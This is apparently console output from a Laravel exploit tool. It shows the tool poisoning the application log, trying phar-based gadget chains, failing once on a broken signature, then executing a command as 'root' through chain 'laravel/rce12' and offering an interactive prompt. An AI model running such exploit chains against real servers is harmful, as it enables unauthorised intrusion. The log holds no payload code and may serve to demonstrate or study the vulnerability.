 [@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[!] Failed execution of payload.
Error : file_get_contents(phar:///src/storage/logs/laravel.log): failed to
could not be verified: broken signature
[?] Would you like to try the next chain? [Y/N] : y
[@] Trying chain laravel/rce12 [9/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
root
[√] Working chain found. You have now access to the 'patch' functionality.
[?] Would you like to try the next chain? [Y/N] : n
[?] Please enter a command to execute : ?
[•] Available commands
exit Exit program